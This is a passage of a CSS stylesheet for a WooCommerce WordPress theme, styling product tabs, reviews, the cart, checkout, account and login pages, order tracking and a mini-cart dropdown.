  width: 100%;
  height: 1px;
  background-color: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  letter-spacing: 0.05em;
  font-size: 13px;
  text-transform: uppercase;
  padding: 16px 25px;
  line-height: 1.2;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li + li {
  margin-left: -1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
  padding: 35px 25px;
  border: 1px solid #ddd;
  border-top: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews h2 {
  font-size: 14px;
  font-weight: normal;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 100px;
  height: 100px;
  padding: 0;
  margin: 0;
  border: none;
  position: static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 120px;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: absolute;
  top: 0;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 20px;
  letter-spacing: 0.05em;
  line-height: 16px;
  font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 16px;
  width: 1px;
  background-color: #ddd;
  margin: -2px 10px 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-size: 12px;
  vertical-align: middle;
}
.woocommerce #reviews #comments {
  margin-top: 60px;
}
.woocommerce #reviews .rating-statistic {
  display: inline-block;
  width: 100%;
}
.woocommerce #reviews .rating-statistic:after {
  content: "";
  clear: both;
}
.woocommerce #reviews .rating-statistic .average {
  width: 30%;
  float: left;
  text-align: center;
}
.woocommerce #reviews .rating-statistic .average .average-inner {
  width: 150px;
  border: solid 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-value {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 40px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .star-rating {
  left: 32px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-count {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce #reviews .rating-statistic .detail {
  width: 70%;
  float: left;
}
.woocommerce #reviews .rating-statistic .detail .rate {
  padding-bottom: 5px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar {
  width: 200px;
  display: inline-block;
  background-color: #ddd;
  height: 10px;
  position: relative;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin-right: 10px;
  margin-left: 10px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar span {
  height: 10px;
  position: absolute;
  top: 0;
  display: inline-block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #review_form #respond {
  margin-top: 60px;
  width: 100%;
}
.woocommerce #review_form #respond h3.comment-reply-title {
  margin-bottom: 35px;
}
.woocommerce #review_form #respond .comment-form {
  margin: 0;
}
.woocommerce #review_form #respond .comment-form > p {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form p {
  padding: 0;
}
.woocommerce #review_form #respond .comment-form textarea {
  height: 150px;
}
.woocommerce #review_form #respond .comment-form p.form-submit {
  margin: 0;
}
.upsells,
.related,
.cross-sells {
  margin-top: 40px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev,
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.6);
  color: rgba(0, 0, 0, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: -75px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: -64px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  right: -64px;
}
.upsells + .related {
  margin-top: 0;
}
/*----------------------------------------------
  SINGLE PRODUCT META
-----------------------------------------------*/
.site-meta-single-product .enroll-wrap {
  margin-bottom: 60px;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table {
  border: solid 1px #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce table.shop_table thead th {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-size: 14px;
  color: #444;
  background-color: #f9f9f9;
  font-weight: normal;
  padding: 17px 5px;
}
.woocommerce table.shop_table dl.variation {
  text-transform: none;
  margin: 0;
  font-size: 12px;
}
.woocommerce table.shop_table dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce table.shop_table dl.variation dd {
  padding: 0 0 5px;
  margin: 3px 0px 0px;
}
.woocommerce table.shop_table.cart tbody td {
  border-top: solid 1px #ddd;
  padding: 10px;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart .product-thumbnail {
  width: 110px;
  padding-left: 0;
}
.woocommerce table.shop_table.cart td.product-thumbnail img {
  width: 100%;
}
.woocommerce table.shop_table.cart .product-price {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-quantity {
  width: 100px;
}
.woocommerce table.shop_table.cart .product-subtotal {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-name a {
  color: #2a2a2a;
}
.woocommerce table.shop_table.cart .product-remove {
  width: 30px;
  line-height: 1;
}
.woocommerce table.shop_table.cart .product-remove a {
  color: #ddd;
  font-size: 18px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inline-block;
}
.woocommerce table.shop_table.cart .product-remove a:before {
  content: "\f067";
  font-family: FontAwesome;
}
.woocommerce .cart-actions {
  padding: 20px 0 55px 0;
  text-align: right;
  font-size: 0;
}
.woocommerce .cart-actions .coupon {
  float: left;
}
.woocommerce .cart-actions .coupon .input-text {
  min-width: 270px;
  padding: 0 15px;
  height: 35px;
  line-height: 35px;
  margin: 0 15px 0 0;
  outline: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce .cart-actions a.checkout-button {
  margin-left: 15px;
}
.woocommerce .cart-actions a.checkout-button:hover {
  background-color: #444;
}
.woocommerce .cart-actions input[name="update_cart"]:disabled {
  padding: 10px 20px;
  color: #fff;
}
.cart-collaterals {
  margin-bottom: 60px;
  background-color: #f8f8f8;
}
.cart-collaterals h2 {
  font-size: 20px;
  letter-spacing: 0.05em;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 25px;
}
.cart_totals_inner {
  margin-top: 55px;
  margin-bottom: 55px;
}
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0;
  border: none;
  border: 1px solid #ddd;
  color: #222;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  width: 60%;
  background-color: #fbfbfb;
  border-right: solid 1px #ddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  font-size: 15px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  padding: 20px;
  font-weight: normal;
  border-bottom: solid 1px #dddddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th {
  border-bottom: none;
  border-top: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  text-align: right;
  background-color: #fff;
  width: 40%;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th strong,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td strong {
  font-weight: normal;
}
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce-cart .site-content-page {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table.cart tr td {
    width: 100% !important;
  }
  .woocommerce .cart-actions {
    padding: 35px 0 5px 0;
    text-align: left;
  }
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 48%;
    float: left;
    margin-bottom: 30px;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: right;
    margin-left: 0;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    min-width: 0;
  }
  .woocommerce .cart-actions .coupon {
    float: none;
  }
}
@media (max-width: 600px) {
  .course-section .meta,
  .lesson-title .meta {
    left: 10px;
  }
  .course_lessons_section .lesson-title a {
    padding-top: 30px;
    padding-right: 0;
  }
}
@media (max-width: 480px) {
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 100%;
    float: left;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: left;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 100%;
  }
  .course-section .meta span,
  .lesson-title .meta span {
    min-width: 0 !important;
  }
  .woocommerce #reviews .rating-statistic .detail {
    width: 100%;
    margin-top: 20px;
  }
  .widget .social-share-wrap ul li {
    padding-bottom: 10px;
  }
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.checkout-before-form + .woocommerce-checkout {
  border-top: 1px solid #eeeeee;
  padding-top: 50px;
  margin-top: 50px;
}
.checkout-message {
  background: #f9f9f9;
  border: 1px solid #ddd;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-weight: 600;
  line-height: 1.5;
  padding: 13.5px 20px;
}
.checkout-message a {
  font-style: italic;
  font-weight: normal;
}
.woocommerce .checkout-login form.login,
.woocommerce .checkout-coupon form.checkout_coupon {
  border: none;
  padding: 0;
  margin: 30px 0 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout-login form.login p {
  margin-bottom: 30px;
}
.woocommerce .checkout-login form.login p.lost_password {
  margin-bottom: 0;
}
.woocommerce .checkout-login form.login label {
  display: none;
}
.woocommerce .checkout-coupon form.checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-first {
  float: left;
  padding-right: 205px;
  width: 100%;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-last {
  float: left;
  width: auto;
  position: absolute;
  right: 15px;
}
.woocommerce-shipping-calculator,
.cart_totals_inner tr.shipping {
  display: none;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields,
#order_review_heading,
.woocommerce-billing-fields {
  color: #222;
}
.woocommerce-shipping-fields .form-row input.input-text,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-billing-fields .form-row textarea {
  height: 36px;
  color: #222;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
#order_review_heading {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 40px;
}
#order_review_heading {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.select2-container .select2-choice {
  border: 1px solid #ddd;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  color: #888;
  text-transform: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: 1px solid #ddd;
}
.select2-container .select2-selection--single {
  height: 36px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 36px;
  color: #888;
  padding-left: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}
#ship-to-different-address label {
  margin: 0;
  font-weight: normal;
}
#ship-to-different-address .input-checkbox {
  position: relative;
}
.create-account p {
  margin-bottom: 30px;
}
.woocommerce form .form-row.create-account ._checkbox {
  font-size: 15px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
  margin: 0;
  line-height: 20px;
  color: #444;
}
.woocommerce table.order_details,
.woocommerce table.woocommerce-checkout-review-order-table {
  border: 1px solid #eeeeee;
}
.woocommerce table.order_details thead th,
.woocommerce table.woocommerce-checkout-review-order-table thead th {
  padding: 17px 20px;
}
.woocommerce table.order_details tbody td,
.woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.order_details tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border: none;
  padding: 10px 20px;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
  font-weight: normal;
}
.woocommerce table.order_details tbody td strong,
.woocommerce table.woocommerce-checkout-review-order-table tbody td strong,
.woocommerce table.order_details tfoot td strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong,
.woocommerce table.order_details tfoot th strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th strong {
  font-weight: normal;
}
.woocommerce table.order_details .product-total,
.woocommerce table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}
.woocommerce table.order_details tfoot tr:first-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td,
.woocommerce table.order_details tfoot tr:first-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-top: 1px solid #eeeeee;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce table.order_details tr.shipping,
.woocommerce table.woocommerce-checkout-review-order-table tr.shipping {
  display: none;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 80px;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 25px 0;
}
.woocommerce-checkout #payment ul.payment_methods li + li {
  border-top: 1px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods ._radio > span {
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.woocommerce-checkout #payment ul.payment_methods ._radio i.radio-button {
  width: 16px;
  height: 16px;
}
.woocommerce-checkout #payment div.form-row {
  padding: 55px 0 0 0;
  margin: 0;
}
.woocommerce #payment #place_order {
  float: left;
  width: auto;
  margin: 0;
}
.woocommerce #payment #place_order:hover {
  background-color: #444;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  padding: 0;
  margin: 10px 0 0 0;
  background: transparent;
  line-height: 2.2;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
form.woocommerce-checkout {
  margin-bottom: 100px;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  position: relative;
}
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  margin-bottom: 20px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title h3,
.woocommerce-account .woocommerce header.title h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title:after,
.woocommerce-account .woocommerce h3.woocommerce-column__title:after,
.woocommerce-order-received .woocommerce header.title h3:after,
.woocommerce-account .woocommerce header.title h3:after,
.woocommerce-order-received .woocommerce h2:after,
.woocommerce-account .woocommerce h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  display: block;
  width: 45px;
  border: 1px solid #9261aa;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title,
.woocommerce-account .woocommerce header.title,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  margin-top: 50px;
}
.woocommerce-order-received .woocommerce address,
.woocommerce-account .woocommerce address {
  line-height: 2;
}
.woocommerce-order-received .site-content-page,
.woocommerce-account .site-content-page {
  margin-bottom: 100px;
}
.woocommerce-order-received .site-content-page p,
.woocommerce-account .site-content-page p {
  margin-bottom: 0;
}
.woocommerce .order_details {
  padding: 0;
  margin: 15px 0;
}
.woocommerce .order_details li {
  text-transform: none;
  font-size: 12px;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders {
  border: 1px solid #eeeeee;
}
.woocommerce table.customer_details thead th,
.woocommerce table.my_account_orders thead th {
  padding: 17px 20px;
}
.woocommerce table.customer_details tbody td,
.woocommerce table.my_account_orders tbody td,
.woocommerce table.customer_details tbody th,
.woocommerce table.my_account_orders tbody th {
  font-weight: normal;
  padding: 15px 20px;
  border-top: 1px solid #eeeeee;
}
.woocommerce table.customer_details tbody td {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
  min-width: 0;
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .woocommerce table.customer_details tr:nth-child(2n) td {
    background-color: transparent;
  }
  .woocommerce table.customer_details tbody th,
  .woocommerce table.customer_details tbody td {
    display: table-cell;
  }
  .woocommerce table.customer_details tr {
    display: table-row;
  }
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    float: none;
    font-size: 12px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #d3ced2;
    border-right: none;
    margin-right: 0;
    padding-right: 0;
  }
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.form-login-title {
  text-align: center;
}
.form-login-title h4 {
  font-size: 21px;
  line-height: 1.6;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.form-login-title span {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  display: block;
  margin-bottom: 20px;
}
.form-login-title:after {
  content: "";
  display: block;
  width: 50px;
  height: 1px;
  background-color: #444;
  margin: auto;
}
.woocommerce-account .customer_login_form_wrap form.login,
.woocommerce-account .customer_login_form_wrap form.register {
  margin: 50px 0 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-account .customer_login_form_wrap .form-row label {
  margin-bottom: 20px;
}
.woocommerce-account .customer_login_form_wrap .form-row input.input-text {
  text-align: center;
  background-color: #fafafa;
  max-width: 470px;
  height: 36px;
}
.woocommerce-account .customer_login_form_wrap ._checkbox {
  font-size: 13px;
  letter-spacing: 0.05em;
}
.woocommerce-account .customer_login_form_wrap input.button {
  min-width: 300px;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"]:hover {
  background-color: #444;
}
.woocommerce-account .customer_login_form_wrap .lost_password a {
  font-style: italic;
  font-size: 13px;
  text-decoration: underline;
}
.woocommerce-account .customer_login_form_wrap .col-1:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #eee;
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
}
@media (max-width: 320px) {
  .woocommerce-account .customer_login_form_wrap input.button {
    min-width: 100%;
  }
}
@media (max-width: 768px) {
  .woocommerce-account .customer_login_form_wrap .col-1:after {
    position: static;
    width: 100%;
    height: 1px;
    margin: 50px 0;
  }
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 70px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
@media (max-width: 1024px) {
  /*  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
		.product-listing.woocommerce.view-list.columns-4 .product-item-wrap{
		  width: 100%;
		  .product-thumb{
			width: 33.33333333% !important;
		  }
		  .product-info{
			width: 66.66666667% !important;
		  }
		}*/
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 50%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li {
    margin-top: -1px;
    margin-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #ddd;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
  }
  .product-filter {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .product-filter + .catalog-filter-inner {
    float: none;
  }
  #yith-wcwl-form {
    overflow-x: scroll;
  }
}
@media (max-width: 600px) {
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-thumb,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-thumb {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-info {
    width: 100% !important;
  }
  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
    padding-left: 0;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    position: relative;
    margin-bottom: 20px;
  }
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
    line-height: 2.2;
    padding: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    width: 100%;
    float: left;
  }
  .catalog-filter .filter-category-wrap {
    width: 100%;
    padding-top: 20px;
  }
  .catalog-filter .w-cat,
  .catalog-filter .view-switcher {
    display: block;
    width: 100%;
  }
  .catalog-filter .w-cat label,
  .catalog-filter .view-switcher label {
    position: relative;
  }
  .catalog-filter .w-cat label:before,
  .catalog-filter .view-switcher label:before {
    top: 0;
    right: 26px;
  }
  .catalog-filter .w-cat select,
  .catalog-filter .view-switcher select {
    padding-left: 0;
    height: 20px;
  }
}
@media (max-width: 320px) {
  #product-filter-wrap {
    width: 300px;
  }
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    padding: 50px 15px 30px 15px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}
.shopping-cart-wrapper .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
  height: 30px;
  line-height: 30px;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
  cursor: pointer;
  padding: 0;
  height: 30px;
  line-height: 30px;
  text-align: left;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
  font-family: 'Roboto';
  letter-spacing: 0.05em;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 384px;
  background: #fff;
  border: solid 1px #eee;
  border-bottom-style: solid !important;
  border-bottom-width: 2px !important;
  padding: 0;
  line-height: 2em;
  color: #444;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  margin: 0 15px;
  position: relative;
  color: #222222;
  line-height: 48px;
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
  font-size: 12px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  padding: 0;
